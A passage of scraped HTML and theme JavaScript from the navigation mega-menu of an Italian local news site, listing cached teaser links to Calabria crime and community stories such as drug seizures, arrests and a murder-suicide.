dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini/"  rel="bookmark" class="td-image-wrap " title="Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cocaina-se-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini/"  rel="bookmark" title="Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale/"  rel="bookmark" class="td-image-wrap " title="Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilità e sospeso un locale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilità e sospeso un locale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/macelleria-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale/"  rel="bookmark" title="Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilità e sospeso un locale">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa/"  rel="bookmark" class="td-image-wrap " title="Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/Foto-8-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa/"  rel="bookmark" title="Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Mileto, uccide la moglie e poi si suicida" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tragedia a Mileto, uccide la moglie e poi si suicida" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_2948-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida/"  rel="bookmark" title="Tragedia a Mileto, uccide la moglie e poi si suicida">Tragedia a Mileto, uccide la moglie e poi si suicida</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
